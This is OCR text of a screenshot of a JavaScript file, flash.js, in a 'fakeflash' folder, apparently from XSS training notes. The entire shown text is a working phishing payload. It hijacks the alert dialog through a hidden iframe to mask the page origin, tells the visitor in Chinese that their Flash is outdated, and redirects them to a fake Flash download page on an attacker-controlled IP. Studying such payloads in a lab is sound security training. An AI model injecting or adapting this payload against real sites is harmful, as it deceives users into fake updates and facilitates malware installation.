 D:\web13\web13app\phpstudy\PHPTutorial\WWW\fakeflash\flash.js - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) TextFX 插件(P) 窗口(W) ?
XSS训练营笔记.txt note.txt flash.js
1 window.alert = function(name){
2 var iframe = document.createElement("IFRAME");
3 iframe.style.display = "none";
4 iframe.setAttribute("src",'date:text/plain');
5 document.documentElement.appendChild(iframe);
6 window.frames [0].window.alert(name);
7 iframe.parentNode.removeChild(iframe);
8 }
9 alert("您的FLASH版本过低，尝试升级后访问该页面!");
10 window.location.href="http://192.168.81.15/fakeflash/index.html"
11